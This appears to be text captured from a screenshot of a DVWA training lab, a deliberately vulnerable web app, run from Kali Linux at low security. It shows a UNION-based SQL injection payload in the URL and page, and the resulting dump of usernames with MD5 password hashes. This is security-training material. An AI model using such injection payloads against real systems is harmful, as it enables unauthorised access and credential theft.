 1 2 3 4 2 4:31
Damn Vulnerable Web Ap
192.168.100.10/dvwa/vulnerabilities/sqli_blind/?id=1'+union+select+user%2C+password+from+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' union select user, password from users#
First name: admin
Surname: admin
ID: 1' union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)